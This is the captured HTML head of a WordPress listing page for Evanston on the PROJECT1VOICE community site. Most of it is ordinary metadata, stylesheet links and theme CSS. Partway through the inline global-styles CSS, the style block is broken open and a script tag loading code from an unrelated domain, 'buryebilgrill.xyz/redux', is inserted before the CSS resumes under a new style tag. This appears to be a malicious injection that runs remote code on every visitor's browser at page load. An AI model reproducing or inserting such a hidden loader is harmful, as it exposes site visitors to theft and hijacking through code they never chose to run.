

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.project1voice.org/listing_location/evanston/
body_size: 20679
content:
<!DOCTYPE html>
<html lang="en" class="no-js no-svg" itemscope> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Evanston Archives - PROJECT1VOICE</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Evanston Archives - PROJECT1VOICE" />
	<meta property="og:url" content="https://www.project1voice.org/listing_location/evanston/" />
	<meta property="og:site_name" content="PROJECT1VOICE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.project1voice.org/listing_location/evanston/","url":"https://www.project1voice.org/listing_location/evanston/","name":"Evanston Archives - PROJECT1VOICE","isPartOf":{"@id":"https://www.project1voice.org/#website"},"breadcrumb":{"@id":"https://www.project1voice.org/listing_location/evanston/#breadcrumb"},"inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.project1voice.org/listing_location/evanston/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.project1voice.org/"},{"@type":"ListItem","position":2,"name":"Illinois","item":"https://www.project1voice.org/listing_location/illinois/"},{"@type":"ListItem","position":3,"name":"Evanston"}]},{"@type":"WebSite","@id":"https://www.project1voice.org/#website","url":"https://www.project1voice.org/","name":"PROJECT1VOICE","description":"A Community of Black Creativity","publisher":{"@id":"https://www.project1voice.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.project1voice.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.project1voice.org/#organization","name":"PROJECT1VOICE","url":"https://www.project1voice.org/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.project1voice.org/#/schema/logo/image/","url":"https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png","contentUrl":"https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png","width":2635,"height":646,"caption":"PROJECT1VOICE"},"image":{"@id":"https://www.project1voice.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Feed" href="https://www.project1voice.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Comments Feed" href="https://www.project1voice.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Evanston Location Feed" href="https://www.project1voice.org/listing_location/evanston/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.project1voice.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.project1voice.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.project1voice.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://www.project1voice.org/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-addons-css' href='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/css/townhub-add-ons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='listing_types-css' href='https://www.project1voice.org/wp-content/uploads/azp/css/listing_types.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-css' href='https://api.mapbox.com/mapbox-gl-js/v1.11.0/mapbox-gl.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-geocoder-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.5.1/mapbox-gl-geocoder.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;display=swap&#038;subset=cyrillic%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-plugins-css' href='https://www.project1voice.org/wp-content/themes/townhub/assets/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-style-css' href='https://www.project1voice.org/wp-content/themes/townhub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-color-css' href='https://www.project1voice.org/wp-content/themes/townhub/assets/css/color.min.css' type='text/css' media='all' />
<style id='townhub-color-inline-css' type='text/css'>
.azp-col-66{width:100%}.geodir-category-opt_title{max-width:calc(100% - 20px)}.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:18px}.show_toggle_filter .show-hidden-sb{/*display:none;*/}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.main-header,.header-search_container{background:#fff;border-bottom:1px solid #e0e0e0}.header-search_container{background:#eaeaea;border-bottom:1px solid #e0e0e0}.nav-holder nav li a{color:#0a0a0a}.nav-holder nav li a:hover{color:#ef1d26}.header-search_btn{background:#eaeaea;border-radius:6px}.header-search_btn span{color:#0a0a0a}.header-search-input-wrap .hero-inputs-wrap .filter-gid-item input{border:none;background:rgba(255,255,255,1);border-radius:4px;color:#0a0a0a}.header-search-input-wrap .hero-inputs-wrap .filter-gid-item .nice-select{background:rgba(255,255,255,1);color:#0a0a0a}input::placeholder,.header-search-input-wrap .hero-inputs-wrap .filter-gid-item input::-webkit-input-placeholder{color:#0a0a0a;font-weight:500;font-size:1em}#cancel-comment-reply-link,table a,.post-page-numbers.current,a.post-page-numbers:hover,.post-article>.list-single-main-item.block_box .post-page-numbers.current,.post-article>.list-single-main-item.block_box a.post-page-numbers:hover,.post-article>.list-single-main-item.block_box .post-opt li a:hover,.widget_meta ul a,.widget_rss ul a,.widget_recent_entries ul a,.widget_recent_comments ul a,.post-article>.list-single-main-item.block_box .post-opt-title a:hover,.nav-holder nav li a.act-link,.nav-holder nav li a:hover,.header-search_btn i,.show-reg-form i,.nice-select:before,.ctb-modal-title span strong,.lost_password a,.custom-form.dark-form label span,.filter-tags input:checked:after,.custom-form .filter-tags input:checked:after,.custom-form .filter-tags label a,.section-subtitle,.footer-social li a,.subfooter-nav li a,#footer-twiit .timePosted a:before,#subscribe-button i,.nice-select .nice-select-search-box:before,.nav-holder nav li a i,.show-lang i,.lang-tooltip a:hover,.main-register-holder .tabs-menu li a i,.header-modal_btn i,.custom-form .log-submit-btn:hover i,.main-search-input-item label i,.header-search-input label i,.location a,.footer-contacts li i,#footer-twiit p.tweet:after,.subscribe-header h3 span,.footer-link i,.footer-widget-posts .widget-posts-date i,.clear-wishlist,.widget-posts-descr-link a:hover,.geodir-category-location a i,.header-modal-top span strong,.cart-btn:hover i,.to-top,.map-popup-location-info i,.infowindow_wishlist-btn,.infobox-raiting_wrap span strong,.map-popup-footer .main-link i,.infoBox-close,.mapnavbtn,.mapzoom-in,.mapzoom-out,.location-btn,.list-main-wrap-title h2 span,.grid-opt li span.act-grid-opt,.reset-filters i,.avatar-tooltip strong,.facilities-list li i,.geodir-opt-list a:hover i,.geodir-js-favorite_btn:hover i,.geodir-category_contacts li span i,.geodir-category_contacts li a:hover,.close_gcc:hover,.listsearch-input-wrap-header i,.listsearch-input-item span.iconn-dec,.more-filter-option-btn i,.clear-filter-btn i,.back-to-filters,.price-rage-wrap-title i,.listsearch-input-wrap_contrl li a i,.geodir-opt-tooltip strong,.listing-features li i,.gdop-list-link:hover i,.show-hidden-sb i,.filter-sidebar-header .tabs-menu li a i,.datepicker--day-name,.scroll-nav li a.act-scrlink,.scroll-nav-wrapper-opt a.scroll-nav-wrapper-opt-btn i,.show-more-snopt:hover,.show-more-snopt-tooltip a i,.breadcrumbs a:before,.list-single-stats li span i,.list-single-main-item-title h3 i,.box-widget-item-header i,.opening-hours ul li.todaysDay span.opening-hours-day,.listing-carousel-button,.list-single-main-item-title i,.list-single-main-item-title:before,.box-widget-item-header:before,.list-author-widget-contacts li span i,.list-author-widget-contacts li i,.contact-infos i,.btn i,.reviews-comments-item-date i,.rate-review i,.chat-widget_input button,.fchat-header h3 a,.custom-form .review-total span input,.photoUpload span i,.bottom-bcw-box_link a:hover,.custom-form label i,.video-box-btn,.claim-widget-link a,.custom-form .quantity span i,.scroll-nav li a.act-scrlink i,.share-holder.hid-share .share-container .share-icon,.sc-btn,.list-single-main-item-title h3 span,.ss-slider-cont,.team-social li a,.team-info h4,.simple-title span,.back-tofilters i,.breadcrumbs-wrapper.block-breadcrumbs:before,.breadcrumbs-wrapper.top-breadcrumbs a:before,.top-breadcrumbs .container:before,.header-sec-link a i,.map-modal-container h3 a,.map-modal-close,.post-opt li i,.cat-item li span,.cat-item li a:hover,.brd-show-share i,.author-social li a,.post-nav-text strong,.post-nav:before,.faq-nav li a.act-scrlink i,.faq-nav li a.act-scrlink:before,.faq-nav li a:hover i,.log-massage a,.cart-total strong,.action-button i,.dashboard-header-stats-item span,.dashboard-header-stats-item i,.add_new-dashboard i,.tfp-btn strong,.user-profile-menu li a i,.logout_btn i,.dashboard-message-text p a,.dashboard-message-time i,.pass-input-wrap span,.fuzone .fu-text i,.radio input[type="radio"]:checked+span:before,.booking-list-message-text h4 span,.dashboard-message-text h4 a:hover,.chat-contacts-item .chat-contacts-item-text span,.recomm-price i,.time-line-icon i,.testi-link,.testimonilas-avatar h4,.testimonilas-text:before,.testimonilas-text:after,.cc-btn,.single-facts_2 .inline-facts-wrap .inline-facts i,.images-collage-title,.collage-image-input i,.process-count,.listing-counter span,.main-search-input-tabs .tabs-menu li.current a,.hero-categories li a i,.main-search-input-item span.iconn-dec,.main-search-button i,.shb,.follow-btn i,.user-profile-header_stats li span,.follow-user-list li:hover a span,.dashboard-tabs .tabs-menu li a span,.bold-facts .inline-facts-wrap .num,.page-scroll-nav nav li a i,.mob-nav-content-btn i,.map-close,.post-opt-title a:hover,.post-author a:hover span,.post-opt a:hover,.breadcrumbs-wrapper a:hover,.reviews-comments-header h4 a:hover,.listing-item-grid_title h3 a:hover,.geodir-category-content h3 a:hover,.footer-contacts li a:hover,.footer-widget-posts .widget-posts-descr a:hover,.footer-link:hover,.geodir-category-opt h4 a:hover,.header-search-button:hover i,.list-author-widget-contacts li a:hover,.contact-infos a:hover,.list-single-author a:hover,.close_sbfilters,.show-lang:hover i,.show-reg-form:hover,.ctb-modal-close:hover,.pac-icon:before,.pi-text h4,.hero-inputs-wrap .filter-gid-item .flabel-icon i,.logo-text,.lfield-icon i,.nice-select:before,.nice-select-search-box:before,.nearby-input-wrap .get-current-city,#subfield_content_address .get-curr-loc,.filter-inputs-row label.flabel-icon i,.filter-inputs-row input[type=checkbox],.filter-inputs-row input[type=radio],.listings-loader,.notification-list-time i,.notification-msg a,.ajax-result-message,.opening-hours .current-status,.btn-link,.mdimgs-wrap ul .fu-text i,.widget-posts-date i,.footer-widget .widget-posts-descr a:hover,.townhub-tweet .timePosted a:before,.townhub-tweet p.tweet:after,.cat-item span,.cat-item a:hover,.currency-tooltip li a:hover,.show-currency-tooltip:hover span i,.subfooter-menu-wrap ul.menu li a,.subfooter-menu-wrap ul.menu li a:hover,.copyright a,.copyright a:hover,.subscribe-button i,.subscribe-agree-label a,.edit-listing-link,.lsingle-block-title:before,.comment-reply-title-wrap:before,.review-total-inner .reviews-total-score,.lbl-hasIcon i,.message-input button,.contact-date,.dashboard-card-content h4 span,.dashboard-card-content .entry-title a:hover,.lcheckout-title h2 span,.ck-form label i,.ck-form .ck-form-terms label a,.ck-form input[type="checkbox"]:checked:after,.lbl-hasIcon i,.booking-time-picker .tpick-icon,.prelog-message,.breadcrumbs-wrapper .woocommerce-breadcrumb a:before,section.products.related>h2:after,section.products.upsells>h2:after,.body-townhub ul.products li.product .woocommerce-loop-category__title:hover,.body-townhub ul.products li.product .woocommerce-loop-product__title:hover,.body-townhub ul.products li.product .price,.body-townhub div.product p.price,.body-townhub div.product span.price,.body-townhub ul.cart_list li a:hover,.body-townhub ul.product_list_widget li .woocommerce-Price-amount,ul.woocommerce-widget-layered-nav-list li span,ul.product-categories li span,.widget_archive span,.widget_pages span,.widget_nav_menu span,.widget_archive a:hover,.widget_pages a:hover,.widget_nav_menu a:hover,table#wp-calendar a:hover,.single-page-content-wrap .single-page-title-inside:before,.show-currency-tooltip .currency-symbol,.evticket-available span,.litem-ad,.claim-success,.report-success,.lroom-facts li i,.flatWeatherPlugin ul.wiForecasts li.wi,.lcard-price strong,.scroll-nav-bookmark-btn i,.lshare-shortcode .showshare i,.card-verified i{color:#ef1d26}.nav-holder nav li.current-menu-ancestor>a,.nav-holder nav li.current-menu-item>a{color:#ef1d26}.nav-holder{float:right}.main-search-button.color2-bg{background:#ef1d26!important}.main-search-button.color2-bg:hover{background:#0a0a0a!important}.geodir-js-favorite_btn span{height:48px}.geodir-category-content-title-item{padding-top:48px}.geodir-category-content-title-item{padding-top:15px}.red-bg,.gsd_close,.lstatus-closed,.map-popup-location-category.cafe-cat,.infobox-status.close{display:none}.slide-progress-wrap{display:none}.listing-hero-section .list-single-header-item h1:before{background:#f00!important}.tc-pagination{display:none}.listing-carousel_pagination{display:none}.listing-item-category.purp-bg{display:none}@media only screen and (max-width:1064px){.geodir-category-opt_title{max-width:calc(100% - 10px)}.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:18px}.show_toggle_filter .show-hidden-sb{display:none}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}@media only screen and (max-width:768px){.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:16px}.show_toggle_filter .show-hidden-sb{display:none}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}@media only screen and (max-width:650px){.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:14px}.show_toggle_filter .show-hidden-sb{display:none}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}
</style>
<link rel='stylesheet' id='townhub-child-style-css' href='https://www.project1voice.org/wp-content/themes/townhub-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1689-css' href='https://www.project1voice.org/wp-content/uploads/elementor/css/post-1689.css?ver=1714518846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10025-css' href='https://www.project1voice.org/wp-content/uploads/elementor/css/post-10025.css?ver=1714518846' type='text/css' media='all' />
